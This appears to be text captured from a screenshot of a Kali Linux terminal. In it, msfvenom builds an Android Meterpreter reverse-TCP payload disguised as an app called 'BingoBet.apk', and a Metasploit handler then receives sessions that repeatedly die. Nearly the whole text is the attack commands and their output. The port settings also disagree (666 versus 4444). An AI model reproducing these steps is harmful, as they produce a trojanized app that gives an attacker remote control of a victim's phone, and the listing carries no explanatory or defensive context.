 1 2 3 4 2 21:11
root@kali: /home/kali
File Actions Edit View Help
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/kali]
# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.107 LPORT=666 -o//home/kali/Desktop/BingoBet.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: //home/kali/Desktop/BingoBet.apk
(root㉿kali)-[/home/kali]
# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.107
lhost ⇒ 192.168.1.107
msf6 exploit(multi/handler) > run
KALI LINUX
"the quieter you become, the more you are able to hear"
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] 192.168.1.191 - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] 192.168.1.191 - Meterpreter session 2 closed. Reason: Died
[-] Meterpreter session 2 is not valid and will be closed
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] 192.168.1.191 - Meterpreter session 3 closed. Reason: Died